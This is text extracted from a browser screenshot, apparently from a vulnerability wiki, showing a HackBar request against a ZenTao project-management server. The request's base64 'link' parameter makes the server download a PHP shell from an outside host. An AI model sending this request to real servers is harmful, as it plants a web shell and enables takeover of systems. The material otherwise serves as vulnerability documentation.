 不安全 zentao/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客
zentao 显示
保存成功
确定
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://zentao/www/index.php?m=client&f=download&version=1&link=SFRUUDovL3BlaXFpLnRlY2gvU0hFTEwucGhw
Enable POST ADD HEADER
PeiQi 文库
PeiQi文库